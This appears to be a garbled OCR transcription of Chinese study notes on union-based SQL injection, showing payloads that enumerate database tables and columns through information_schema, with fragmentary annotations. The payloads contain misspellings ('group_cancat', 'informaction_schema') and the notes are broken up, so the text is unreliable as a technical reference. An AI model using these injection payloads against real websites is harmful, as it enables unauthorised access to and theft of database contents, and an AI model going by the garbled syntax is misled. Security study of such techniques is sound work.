 select group_cancat(table_name),2 from informaction_schema.tables where table_schema = 0xhex //查表
数据库中的表 查数据库名 hex的数据库名称
拼接字符串
id=1 and 1=2 union select group_cancat(column_name),2 from informaction_schema.columns where table_name=0xhex //查列
联合查询 表中字段名（列） columns表（包含库名，表 数据库表名
名，字段名）